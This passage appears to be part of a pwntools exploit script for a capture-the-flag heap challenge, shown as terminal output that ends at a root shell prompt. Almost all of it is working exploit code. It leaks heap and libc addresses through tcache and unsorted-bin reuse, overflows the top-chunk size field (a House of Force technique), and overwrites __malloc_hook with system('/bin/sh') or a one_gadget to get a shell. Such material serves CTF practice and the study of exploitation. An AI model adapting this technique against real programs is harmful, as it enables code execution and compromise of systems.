 log.info('heap leak: %#x', heap_first)

    # Consume the second tcache entry, then make a guarded unsorted chunk.
    x = forge(io, 0x40, b'X')
    l = forge(io, 0x500, b'')
    g = forge(io, 0x500, b'G')
    melt(io, l)
    # Exact-size reuse leaves no remainder between the next note and top.
    r = forge(io, 0x500, b'')
    arena_fd = u64(inspect_bytes(io, r).ljust(8, b'\0'))
    # Exact-size unsorted reuse exposes the unsorted-bin head
    # (main_arena + 0x60), at libc + 0x3ebca0 for this libc.
    libc_base = arena_fd - 0x3ebca0
    log.info('unsorted leak: %#x -> libc %#x', arena_fd, libc_base)

    # V overflow: 0x3f non-zero bytes leave strlen() at the last byte of
    # the user area; temper then reaches the top chunk size field.
    v = forge(io, 0x40, b'A' * 0x3f)
    temper(io, v, b'P' + p64(0) + p64(0xffffffffffffffff))

    # Known allocation layout from the two 0x40 tcache chunks and the
    # 0x500/0x500 guarded pair: top header is first_heap + 0xb00.
    top = heap_first + 0xb00
    malloc_hook = libc_base + 0x3ebc30
    evil = malloc_hook - top - 0x20
    log.info('top=%#x malloc_hook=%#x evil=%#x', top, malloc_hook, evil)
    forge(io, evil, b'')
    if args.SYSTEM:
        # Alternative trigger: hook=system and place /bin/sh immediately
        # after it; malloc(size=hook+8) calls system(hook+8).
        forge(io, 0x18, p64(libc_base + 0x4f420) + b'/bin/sh\0')
        trigger_arg = malloc_hook + 8
        log.info('system=%#x trigger_arg=%#x', libc_base + 0x4f420, trigger_arg)
    else:
        gadget_off = int(args.GADGET, 0) if args.GADGET else 0x4f302
        one_gadget = libc_base + gadget_off
        log.info('one_gadget=%#x', one_gadget)
        forge(io, 0x10, p64(one_gadget))
        trigger_arg = 1

    # The next malloc invokes __malloc_hook and should yield a shell.
root@vmi3694110:~/ctf/chronos-forge#